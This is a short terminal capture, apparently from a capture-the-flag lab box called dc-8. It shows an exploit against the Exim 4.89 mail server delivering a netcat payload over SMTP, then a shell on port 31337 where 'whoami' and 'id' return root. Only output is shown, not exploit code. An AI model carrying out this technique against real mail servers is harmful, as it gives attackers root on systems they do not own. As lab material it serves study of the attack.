 Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 22 Jun 2024 02:46:34 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sKhPG-0000IA-3E
221 dc-8 closing connection

Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
ls
ls
db
gnutls-params-2048
input
msglog
whoami
whoami
root
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)